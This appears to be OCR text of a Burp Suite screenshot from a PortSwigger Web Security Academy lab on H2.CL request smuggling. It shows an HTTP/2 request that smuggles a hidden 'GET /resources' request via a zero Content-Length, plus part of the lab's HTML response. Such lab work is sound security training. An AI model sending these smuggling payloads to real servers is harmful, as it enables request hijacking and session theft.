 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://acc31f301eaaa518c055084e00
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: acc31f301eaaa518c055084e00cd007f.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources HTTP/1.1
6 Host: check
7 Content-Length: 5
8
9
10 x=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=AfP1tJMc40AaGUCBDx3Vl8AQYVFD9oWN; Secure; HttpOnly; SameSite=None
4 Content-Length: 8440
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#72;&#50;&#46;&#67;&#76;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#
109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;
</title>
12 </head>
13 <body>
14 <script type="text/javascript" src="/resources/js/analyticsFetcher.js">
</script>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
H2.CL request smuggling
</h2>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac181fa61ebea5f4c018085201bb007b.web-security-academy.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smu
ggling-h2-cl-request-smuggling'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>